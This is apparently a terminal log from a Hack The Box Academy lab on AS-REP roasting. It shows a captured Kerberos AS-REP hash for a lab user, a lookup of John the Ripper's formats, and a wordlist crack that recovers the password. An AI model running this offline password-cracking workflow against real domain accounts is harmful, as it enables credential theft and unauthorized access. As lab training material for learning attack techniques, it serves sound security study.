 ┌──(root㉿kali)-[/home/kali/HTB-Academy/Kerberos-Lab/AS-REPRoasting]
└─# cat amberhash.txt
$amber.smith@inlanefreight.local:7DF52772C351F219C9901234C31D4AB9$0A90184665F0932657A20A689F56A5BD0717A4E52C4F2E8BD88
B18A0DA8C01A35ED6E61F0B92C6BA50BE7A798691680E4303FBF761DA896DFD6C7377B4F40CB9288FCD39D01C909C6E742675FFB90AB753BF55AB
F37B2151E7A332F29D83321A6C217218BDCA8818CF64379D153B92B8230C126CB9D0AE0A22DF040DE8DAEB898C082BEF8A7888FD9FFC5C7B3D013
0CC0BAC8F788D23797F7369A00C2D26FB4B45D5A85F7DDF61A875C2C038A06CDAA1E1AFACB1513D8B7B406B5497D383BA8AAFF2B797F246132929
C706FE67B3FB0D8E3B1B011D30484AA6BECFF15C58756661B27C71A6BEF7E52F850B6C8B586D99E1E2C9C747A181E72959
┌──(root㉿kali)-[/home/kali/HTB-Academy/Kerberos-Lab/AS-REPRoasting]
└─# john --list=FORMATS | grep asp
414 formats (149 dynamic formats shown as just "dynamic_n" here)
┌──(root㉿kali)-[/home/kali/HTB-Academy/Kerberos-Lab/AS-REPRoasting]
└─# john --list=FORMATS | grep rep
414 formats (149 dynamic formats shown as just "dynamic_n" here)
keyring, keystore, known_hosts, krb4, krb5, krb5asrep, krb5pa-sha1, krb5tgs,
┌──(root㉿kali)-[/home/kali/HTB-Academy/Kerberos-Lab/AS-REPRoasting]
└─# john --format=krb5asrep amberhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128
ASIMD 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
teddybear        ($amber.smith@inlanefreight.local)
1g 0:00:00:00 DONE (2023-12-29 13:44) 100.0g/s 204800p/s 204800c/s 204800C/s ksimpson..queen
Use the "--show" option to display all of the cracked passwords reliably
Session completed.